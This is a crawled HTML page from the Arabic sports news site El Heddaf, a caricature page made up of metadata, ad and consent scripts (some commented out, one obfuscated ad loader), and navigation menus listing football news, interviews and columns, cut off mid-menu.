

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/service/caricature?service%2Fcaricature=&c=874&page=10
body_size: 24423
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" xml:lang="ar">
	<head>
		<title>المونديال عند الجزائريين</title>
		<meta name="description" content="" />
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta property="og:title" content="المونديال عند الجزائريين" />
		<meta property="og:description" content="" />
		<meta property="og:type" content="Caricature" />
				<meta property="og:site_name" content="http://www.elheddaf.com"/>

		<meta name="author" content="Kreo" />
		<meta name="owner" content="contact@elheddaf.com" />
		<meta name="subject" content="الأخبار الرياضية, كرة القدم" />
		<meta name="rating" content="الأخبار الرياضية, كرة القدم" />
		<meta name="description" content="" />
		<meta name="abstract" content="" />
		<meta name="keywords" content="Caricature" />
		<meta name="revisit-after" content="1 DAYS" />
		<meta name="language" content="AR" />
		<meta name="copyright" content="ELHEDDAF" />
		<meta name="robots" content="All,Index,Follow" />

		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/print.css" media="print"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/screen.css" media="screen"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/main.css" media="screen"/>
		<link rel="SHORTCUT ICON" type="image/x-icon" href="/themes/frontend/images/css-images/favicon.ico"/>
		<!--[if IE 6]>
	    <link type="text/css" rel="stylesheet" href="/themes/frontend/style/blueprint/ie.css" media="screen"/> 
	    <![endif]-->
	
        <!--- medcom -->
        <!--<script>
        var _0xddf5=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x67\x65\x6F\x6A\x73\x2E\x69\x6F\x2F\x76\x31\x2F\x69\x70\x2F\x63\x6F\x75\x6E\x74\x72\x79\x2E\x6A\x73\x6F\x6E","\x6A\x73\x6F\x6E","\x63\x6F\x75\x6E\x74\x72\x79","\x44\x5A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73","\x61\x73\x79\x6E\x63","\x61\x64\x43\x6C\x69\x65\x6E\x74","\x64\x61\x74\x61\x73\x65\x74","\x63\x61\x2D\x70\x75\x62\x2D\x37\x38\x32\x34\x31\x30\x37\x33\x33\x32\x33\x39\x39\x38\x32\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];async function geoip(){const _0x3047x2= await fetch(_0xddf5[0]);const _0x3047x3= await _0x3047x2[_0xddf5[1]]();const _0x3047x4=_0x3047x3[_0xddf5[2]];if(_0x3047x3[_0xddf5[2]]!= _0xddf5[3]){const _0x3047x5=document[_0xddf5[5]](_0xddf5[4]);_0x3047x5[_0xddf5[6]]= _0xddf5[7];_0x3047x5[_0xddf5[8]]= true;_0x3047x5[_0xddf5[10]][_0xddf5[9]]= _0xddf5[11];document[_0xddf5[14]](_0xddf5[13])[0][_0xddf5[12]](_0x3047x5)}}geoip()
        </script>-->
        <!-- *<script async src="//cmp.optad360.io/items/c4a1c2f1-e0b6-491a-a589-7fd39224e58d.min.js"></script>
        <script async src="//get.optad360.io/sf/263179a9-8915-45ce-bcf8-e48f6a649ba1/plugin.min.js"></script>-->
        
        
        <!-- elheddaf-tags-akcelo -->
        <!-- *<script async src="https://ads.sportslocalmedia.com/slm.prebid.elheddaf.js"></script>-->
        
        <style>
            .akcelo-wrapper {
                display: grid;
                place-items: center;
                grid-template-columns: 1fr;
                text-align: center;
                position: relative;
                overflow: hidden;
            }
            .akcelo-wrapper.akcelo-wrapper-label:before {
                content: attr(data-ad-text);
                color: #777777;
                font-size: 11px;
                text-align: center;
                position: absolute;
                width: 100%;
                top: 2px;
            }
            .akcelo-wrapper.akcelo-wrapper-label {
                box-sizing: content-box;
                padding: 20px 0 0;
            }
            .akcelo-placeholder:not(.akcelo-loaded) {
                background-color: #f9f9f9;
                background-clip: content-box;
            }
            .akcelo-placeholder:not(.akcelo-loaded)::after {
                border: 1px solid #696969;
                border-radius: 2px;
                color: #696969;
                content: attr(data-placeholder-text);
                font-size: 11px;
                line-height: 1;
                padding: 3px 4px 1px;
                position: absolute;
                background-color: transparent;
                font-family: Arial,sans-serif;
            }
            .akcelo-video > div:first-child {
                width: 100%;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0
            }
            .akcelo-video.akcelo-wrapper-label > div:first-child {
                top: 20px;
            }
            @media (pointer:coarse) {
                .akcelo-wrapper.akcelo-desktop {
                    display: none;
                }
            }
            @media (pointer:fine) {
                .akcelo-wrapper.akcelo-mobile {
                    display: none;
                }
            }
        </style>        
        <!-- elheddaf-tags-akcelo -->        

	</head>
	<body>

		<div id="top_pub">
<!--<iframe id='a4c0f490' name='a4c0f490' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a4c36d51&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a4c36d51' border='0' alt='' /></a></iframe>-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			
		</div>
		<div class="container pages">
			<div id="core_page">
				
				<!--<div class="valpha"><img src="/themes/frontend/images/valpha.png" alt="Version Alpha" width="79" height="79"></div>-->

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) 
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'p-28X2_wm_Aew', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>-->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<div style="position: fixed;height: 79px;width: 79px;top: 0px;left: 0px;z-index: 10;"><img src="/themes/frontend/images/gaza.png"  width="79" height="79"></div>
<div id="header">
	<div id="top_navigation">
        <div id="vlag">
            <span class="span">-</span>        
            <a class="active" href="https://www.elheddaf.com" title="الإصدار العربي">ع</a>
            <span>|&nbsp;<a href="http://www.lebuteur.com" title="Version Française"  target="_blank">FR</a></span>
        </div>    
		<ul>
			<li><a href="/">الرئيسية</a></li>
			<li><a class="makeDefault" href="#">إجعلنا صفحتك الرئيسية</a></li>
			<li><a class="bookmark"  href="#">أضف إلى المفضلات</a></li>
			<li><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank">خدمة RSS</a></li>
			<li><a href="/static/contact">اتصل بنا</a></li>
			<li class="no_bord"><a href="/service/jobs">وظائف شاغرة</a></li>
		</ul>
		<div id="date"><strong>الأحد 18 يناير 2026  00:28</strong></div>
	<div class="clear"></div>
	</div>
	<a href="/" id="logo"><img src="/themes/frontend/images/css-images/logo.png"/></a>
	<div id="research">
		<span class="picto"></span>
		 <form id="formSearch" method="post">
            <input id="btn_type"/>                            
            <input type="text" name="text" id="text_type" value="بحث مخصص"  autocomplete="off"/>
        </form>
	</div>
		<div id="meteo" dir="ltr">
  <ul>
    <li id="drop">
      <div id="meteo_toggle">
      <div><strong id="city" class="voir"></strong><span class="voir picto"></span></div>
          <ul>
            <li id="cc">الجزائر</li>
            <li>عنابة</li>
            <li>سطيف</li>
            <li>قسنطينة</li>
            <li>تيزي وزو</li>
            <li>غرداية</li>
          </ul>
    </div>
      <div class="clear"></div>
    </li>
    <li id="down">
      <div id="meteo_ctn">
      <img id="big_picto" src="">
      <h3><b id="temp_c"></b>° C | <b id="weather"></b></h3>
      <span id="hum">الرطوبة : &nbsp;</span><span id="relative_humidity"></span></div>
    </li>
  </ul>
</div>

 
 
 
 	
						  
						  
							
	<div class="clear"></div>
	<div id="main_nav">
	<ul class="right_area">
		<li>
			<div id="home" class="menu_item current no_bord">
				<a href="/"><span class="picto"></span></a>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأخبار</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
											<li><a href="/article/index?cat=78"><span class="it"></span>فيروس كورونا</a></li>
											<li><a href="/article/index?cat=74"><span class="it"></span>ألعاب الفيديو</a></li>
											<li><a href="/article/index?cat=73"><span class="it"></span>استفتاءات الهداف</a></li>
											<li><a href="/article/index?cat=72"><span class="it"></span>مسابقة الهداف </a></li>
											<li><a href="/article/index?cat=69"><span class="it"></span>الألعاب الآسيوية</a></li>
											<li><a href="/article/index?cat=68"><span class="it"></span>عالم السيارات</a></li>
											<li><a href="/article/index?cat=67"><span class="it"></span>كأس العالم</a></li>
											<li><a href="/article/index?cat=66"><span class="it"></span>الكرة الذهبية </a></li>
											<li><a href="/article/index?cat=64"><span class="it"></span>إسلاميات</a></li>
											<li><a href="/article/index?cat=63"><span class="it"></span>متفرقات</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=52"><span class="it"></span>ميديا</a></li>
											<li><a href="/article/index?cat=51"><span class="it"></span>أسرار النجوم</a></li>
											<li><a href="/article/index?cat=45"><span class="it"></span>الدوري الأوروبي</a></li>
											<li><a href="/article/index?cat=42"><span class="it"></span>دوري أبطال أوروبا</a></li>
											<li><a href="/article/index?cat=35"><span class="it"></span>المحترفون</a></li>
											<li><a href="/article/index?cat=31"><span class="it"></span>كأس إفريقيا</a></li>
											<li><a href="/article/index?cat=30"><span class="it"></span>الكرة العربية </a></li>
											<li><a href="/article/index?cat=29"><span class="it"></span>الكرة الدولية</a></li>
											<li><a href="/article/index?cat=28"><span class="it"></span>المنتخب الوطني </a></li>
											<li><a href="/article/index?cat=26"><span class="it"></span>الكرة الجزائرية</a></li>
										</ul>
					
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الحوارات</a></div>
			<div class="menu_content">
				<div id="posts">
					<ul>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7583مهدي-بوجمعة-في-حوار-مع-الهدّاف-أنتظر-جوازي-الجزائري-واختياري-اللعب-للجزائر-كان-واضحا-دائما-75657.jpg"/>
							<span class="time">10:56 | 2022-6-12</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%87%D8%AF%D9%8A-%D8%A8%D9%88%D8%AC%D9%85%D8%B9%D8%A9-%D9%81%D9%8A-%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D9%87%D8%AF%D9%91%D8%A7%D9%81-%D8%A3%D9%86%D8%AA%D8%B8%D8%B1-%D8%AC%D9%88%D8%A7%D8%B2%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A-%D9%88%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D9%8A-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D9%84%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1-%D9%83%D8%A7%D9%86-%D9%88%D8%A7%D8%B6%D8%AD%D8%A7-%D8%AF%D8%A7%D8%A6%D9%85%D8%A7&id=7583">
								مهدي بوجمعة في حوار مع "الهدّاف": "أنتظر جوازي الجزائري واختياري اللعب للجزائر كان واضحا دائما"							</a></p>
						</li>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_دولور-لقد-تأقلمت-سريعا-مع-نيس-1683c.jpg"/>
							<span class="time">14:15 | 2021-2-21</span>
							<p><a href="/interview/detail?titre=%D8%AF%D9%88%D9%84%D9%88%D8%B1-%D9%84%D9%82%D8%AF-%D8%AA%D8%A3%D9%82%D9%84%D9%85%D8%AA-%D8%B3%D8%B1%D9%8A%D8%B9%D8%A7-%D9%85%D8%B9-%D9%86%D9%8A%D8%B3&id=7582">
								 دولور: "لقد تأقلمت سريعا مع نيس"							</a></p>
						</li>
												<li class="no_bord" >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7580ميسي-إنها-النهاية-ومازلت-لا-أستوعب-ما-يحدث-238ac.jpg"/>
							<span class="time">12:42 | 2021-1-09</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D8%A5%D9%86%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D9%87%D8%A7%D9%8A%D8%A9-%D9%88%D9%85%D8%A7%D8%B2%D9%84%D8%AA-%D9%84%D8%A7-%D8%A3%D8%B3%D8%AA%D9%88%D8%B9%D8%A8-%D9%85%D8%A7-%D9%8A%D8%AD%D8%AF%D8%AB&id=7580">
								ميسي:"إنها النهاية ومازلت لا أستوعب ما يحدث"							</a></p>
						</li>
											</ul>
					<div id="foot_posts">
						<a href="/interview/index"><span class="picto"></span>مشاهدة قائمة الحوارات</a>
					</div>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأعمدة</a></div>
			<div class="menu_content">
				<div id="auteurs">
					<ul>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B9%D8%A8%D8%AF-%D8%B7%D8%B1%D9%8A%D9%82-%D8%AE%D8%B1%D9%88%D8%AC-%D8%A8%D9%88%D9%83%D9%8A%D8%AA%D9%8A%D9%86%D9%8A%D9%88-%D9%85%D9%86-%D8%A8%D8%A7%D8%B1%D9%8A%D8%B3&id=841">ميسي يعبد طريق خروج بوكيتينيو من باريس</a>
						</li>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%A8%D8%B1%D8%A6-%D9%84%D8%A7%D8%A8%D9%88%D8%B1%D8%AA%D8%A7&id=839">ميسي يبرئ لابورتا !</a>
						</li>
												<li class="no_bord">
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B1%D8%AA%D8%A7%D8%AD-%D9%88%D9%8A%D8%B1%D9%8A%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9&id=838">ميسي يرتاح ويريح برشلونة</a>
						</li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
